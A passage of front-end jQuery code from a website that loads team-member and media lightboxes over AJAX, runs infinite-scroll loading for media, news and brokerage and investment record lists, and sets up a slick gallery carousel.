    action: "team_data_fn",
    team_member_id: team_member_id,
    team_type: team_type,
    serviceID: serviceID,
    dataNext: dataNext,
    dataBack: dataBack,
  };
  $.ajax({
    url: $("meta[name=ajax_url]").attr("content"),
    data: data,
    type: "POST",
    success: function (data) {
      if (data.length > 0) {
        $(".team_lightbox").html(data);
        $(".back-team").on("click", function () {
          let prev = $(
            ".team_member[data-id='" + $(this).attr("data-id") + "']"
          ).data("back");
          let next = $(
            ".team_member[data-id='" + $(this).attr("data-id") + "']"
          ).data("next");
          $(".team_lightbox").html(
            "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
          );
          team_data(
            $(this).attr("data-id"),
            $(this).attr("data-type"),
            $(this).attr("data-pID"),
            next,
            prev
          );
        });
        $(".next-team").on("click", function () {
          let prev = $(
            ".team_member[data-id='" + $(this).attr("data-id") + "']"
          ).data("back");
          let next = $(
            ".team_member[data-id='" + $(this).attr("data-id") + "']"
          ).data("next");
          $(".team_lightbox").html(
            "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
          );
          team_data(
            $(this).attr("data-id"),
            $(this).attr("data-type"),
            $(this).attr("data-pID"),
            next,
            prev
          );
        });
      }
    },
    error: function (request, status, error) {
      console.log(request.responseText);
      console.log(error);
    },
  });
  return !1;
}
$(".single_media").on("click", function () {
  $(".media_lightbox").html(
    "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
  );
  media_data($(this).attr("data-id"));
});
function media_data(media_id) {
  var data = { action: "media_data_fn", media_id: media_id };
  $.ajax({
    url: $("meta[name=ajax_url]").attr("content"),
    data: data,
    type: "POST",
    success: function (data) {
      if (data.length > 0) {
        $(".media_lightbox").html(data);
        $(".back-media").on("click", function () {
          $(".media_lightbox").html(
            "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
          );
          media_data($(this).attr("data-prev"));
        });
        $(".next-media").on("click", function () {
          $(".media_lightbox").html(
            "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
          );
          media_data($(this).attr("data-next"));
        });
      }
    },
    error: function (request, status, error) {
      console.log(request.responseText);
      console.log(error);
    },
  });
  return !1;
}
$loading_more = !1;
$postsper_page = 12;
$postsper_page_records = 20;
$(window).on("scroll", function () {
  $(".loader").removeClass("show");
  if ($(".loader-media").is(":visible")) {
    var target = $(".single_media").last().position().top;
    Footeroffset = jQuery("footer").offset().top;
    winPos = jQuery(window).scrollTop();
    winH = jQuery(window).outerHeight();
    if (winPos + winH > Footeroffset) {
      $count = $(".loader-media").data("count");
      $page = $(".loader-media").data("page");
      $posts = $(".loader-media").data("posts");
      if ($loading_more || $postsper_page >= $posts) {
        return;
      }
      $loading_more = !0;
      setTimeout(function () {
        $.ajax({
          type: "POST",
          url: $("meta[name=ajax_url]").attr("content"),
          data: { action: "load_media_more_posts", count: $count, page: $page },
          success: function (posts) {
            $loading_more = !1;
            $(".section_all_media_list").append(posts);
            $(".loader-media").data("page", parseInt($page) + 1);
            $postsper_page += parseInt($count);
            if ($postsper_page >= $posts) {
              $(".loader-media").hide();
            }
            $(".single_media").on("click", function () {
              $(".media_lightbox").html(
                "<div class='loader gray'><div class='test'></div><div class='test2'></div><div class='test3'></div><div class='test4'></div></div>"
              );
              media_data($(this).attr("data-id"));
            });
          },
        });
      }, 1000);
    }
  }
  if ($(".loader-records").is(":visible")) {
    var target = $(".box").last().position().top;
    Footeroffset = jQuery("footer").offset().top;
    winPos = jQuery(window).scrollTop();
    winH = jQuery(window).outerHeight();
    if (winPos + winH > Footeroffset) {
      $count = $(".loader-records").data("count");
      $page = $(".loader-records").data("page");
      $posts = $(".loader-records").data("posts");
      if ($loading_more || $postsper_page >= $posts) {
        return;
      }
      $loading_more = !0;
      setTimeout(function () {
        $.ajax({
          type: "POST",
          url: $("meta[name=ajax_url]").attr("content"),
          data: {
            action: "load_records_more_posts",
            count: $count,
            page: $page,
          },
          success: function (posts) {
            $loading_more = !1;
            $(".track_box").append(posts);
            $(".loader-records").data("page", parseInt($page) + 1);
            $postsper_page += parseInt($count);
            if ($postsper_page >= $posts) {
              $(".loader-records").hide();
            }
          },
        });
      }, 1000);
    }
  }
  if ($(".loader-news").is(":visible")) {
    var target = $(".single_news").last().position().top;
    Footeroffset = jQuery("footer").offset().top;
    winPos = jQuery(window).scrollTop();
    winH = jQuery(window).outerHeight();
    if (winPos + winH > Footeroffset) {
      $count = $(".loader-news").data("count");
      $page = $(".loader-news").data("page");
      $posts = $(".loader-news").data("posts");
      if ($loading_more || $postsper_page >= $posts) {
        return;
      }
      $loading_more = !0;
      setTimeout(function () {
        $.ajax({
          type: "POST",
          url: $("meta[name=ajax_url]").attr("content"),
          data: { action: "load_more_posts", count: $count, page: $page },
          success: function (posts) {
            $loading_more = !1;
            $(".section_all_blog").append(posts);
            $(".loader-news").data("page", parseInt($page) + 1);
            $postsper_page += parseInt($count);
            if ($postsper_page >= $posts) {
              $(".loader-news").hide();
            }
          },
        });
      }, 1000);
    }
  }
  if ($(".loader-records-brokerage").is(":visible")) {
    Footeroffset = jQuery("footer").offset().top;
    winPos = jQuery(window).scrollTop();
    winH = jQuery(window).outerHeight();
    if (winPos + winH > Footeroffset) {
      $count = $(".loader-records-brokerage").attr("data-count");
      $page = $(".loader-records-brokerage").attr("data-page");
      $posts = $(".loader-records-brokerage").attr("data-posts");
      $serviceID = $(".loader-records-brokerage").attr("data-service");
      if ($loading_more || $postsper_page_records >= $posts) {
        return;
      }
      $loading_more = !0;
      setTimeout(function () {
        $.ajax({
          type: "POST",
          url: $("meta[name=ajax_url]").attr("content"),
          data: {
            action: "load_records_more_posts",
            count: $count,
            page: $page,
            serviceID: $serviceID,
          },
          success: function (posts) {
            $loading_more = !1;
            $(".track_box").append(posts);
            $(".loader-records-brokerage").attr(
              "data-page",
              parseInt($page) + 1
            );
            $postsper_page_records += 10;
            if ($postsper_page_records >= $posts) {
              $(".loader-records-brokerage").hide();
            }
          },
        });
      }, 1000);
    }
  }

  if ($(".loader-records-investment").is(":visible")) {
    Footeroffset = jQuery("footer").offset().top;
    winPos = jQuery(window).scrollTop();
    winH = jQuery(window).outerHeight();
    if (winPos + winH > Footeroffset) {
      $count = $(".loader-records-investment").attr("data-count");
      $page = $(".loader-records-investment").attr("data-page");
      $posts = $(".loader-records-investment").attr("data-posts");
      $serviceID = $(".loader-records-investment").attr("data-service");
      if ($loading_more || $postsper_page_records >= $posts) {
        return;
      }
      $loading_more = !0;
      setTimeout(function () {
        $.ajax({
          type: "POST",
          url: $("meta[name=ajax_url]").attr("content"),
          data: {
            action: "load_records_more_posts",
            count: $count,
            page: $page,
            serviceID: $serviceID,
          },
          success: function (posts) {
            $loading_more = !1;
            $(".track_box").append(posts);
            $(".loader-records-investment").attr(
              "data-page",
              parseInt($page) + 1
            );
            $postsper_page_records += 10;
            if ($postsper_page_records >= $posts) {
              $(".loader-records-investment").hide();
            }
          },
        });
      }, 1000);
    }
  }
});

$(".desktop-app .gallery").slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  autoplay: 1,
  arrows: true,
  dots: false,
  infinite: 1,
  nextArrow: '<div class="next-arrow"></div>',
  prevArrow: '<div class="prev-arrow"></div>',
});
